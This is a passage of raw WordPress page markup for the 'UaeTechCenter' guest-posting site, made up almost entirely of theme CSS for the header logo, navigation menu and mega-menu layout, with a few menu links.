                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_28 .tdb-logo-text-title{
                    display: block;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://uaetechcenter.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UaeTechCenter</span><span class="tdb-logo-text-tagline">Uae Guest Posting</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-end;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_31" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_32  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32,
                .tdi_32 .tdc-columns{
                    min-height: 0;
                }.tdi_32,
				.tdi_32 .tdc-columns{
				    display: block;
				}.tdi_32 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_32 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_31_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_31_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_35 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_35 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_35 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_35 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more{
                    padding: 5px;
                }.tdi_35 .tdb-menu > li .tdb-menu-sep,
                .tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_35 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more,
                .tdi_35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Sans JP !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;letter-spacing:0.5px !important;
                }.tdi_35 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_35 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul,
                .tdi_35 .td-pulldown-filter-list,
                .tdi_35 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 0px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_35 .td-pulldown-filter-list li a{
                    font-family:Noto Serif JP !important;
                }.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_35 .tdb-mega-menu .sub-menu > li{
                    max-width: 800px !important;
                }.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #000000;
				
					box-shadow:  0px 0px 6px 0px rgba(255,255,255,0);
				}.tdi_35 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_35 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_35 .tdb-menu > li:hover > a{
					opacity: 1;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_35 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_35 .tdb-menu > li.current-menu-item > a,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a,
				.tdi_35 .tdb-menu > li:hover > a,
				.tdi_35 .tdb-menu > li.tdb-hover > a,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_35 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_35 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_35 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_35 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_35 .tdb-menu > li > a:after,
				.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e8e8e8;
				
				    border-radius: 4px;
				}
</style>
<style>

</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67"><a href="https://uaetechcenter.com/"><div class="tdb-menu-item-text">Homepage</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-68"><a href="https://uaetechcenter.com/category/world/"><div class="tdb-menu-item-text">World</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_36 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>
/* custom css */
.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_36 .tdb-mega-modules-wrap{
					padding: 10px 10px 30px 0;
				}.tdi_36 .block-mega-child-cats{
					padding: 0px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_36 .block-mega-child-cats:after{
				    border-width: 0px;
				
					border-color: #000000;
				}.tdi_36{
				    flex-direction: column-reverse;
				}.tdi_36 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_36 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 7px 15px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					background: #000000;
				
					border-color: #000000;
				
					font-family:Noto Sans JP !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}.tdi_36 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #666666;
				
					border-color: #ffffff;
				}.tdi_36:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_36:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_36.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_36.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_36 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_36 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_36 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_36 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_36 .entry-thumb{
					background-position: center 50%;
				}.tdi_36 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-module-meta-info{
					padding: 0 10px 0;
				
					border-width: 0 1px 0 0;
				
					border-color: #eaeaea;
				}.tdi_36 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif JP !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_36 .td-excerpt{
					margin: 5px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Sans JP !important;font-size:10px !important;line-height:1.2 !important;letter-spacing:0.5px !important;
				}.tdi_36 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_36 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_36 .td-author-date{
					display: none;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .td-post-date,
				.tdi_36 .td-post-author-name span{
					display: none;
				}.tdi_36 .entry-review-stars{
					display: none;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_36.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 10px;
				}.tdi_36.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px 5px 0;
				
					font-size: 12px;
				}.tdi_36.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 12px;
				    height: calc( 12px + 1px );
				}.tdi_36:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_36 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_36 .td_module_wrap:hover .td-module-title a{
					color: #7c7c7c !important;
				}.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }.tdi_36.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_36 .td-load-more-wrap a{    
					background-color: #ffffff;
				
					border-color: #000000;
				}.tdi_36.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_36 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: #000000 !important;
				}.tdi_36.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_36.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_36 .td-post-category{
					font-family:Noto Sans JP !important;font-size:10px !important;
				}.tdi_36 .td-editor-date,
				.tdi_36 .td-editor-date .td-post-author-name,
				.tdi_36 .td-module-comments a{
					font-family:Noto Sans JP !important;
				}html:not([class*='ie']) .tdi_36 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_36 .td-module-container:before{
					bottom: -18px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_36 .td-module-container:before{
					bottom: -18px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
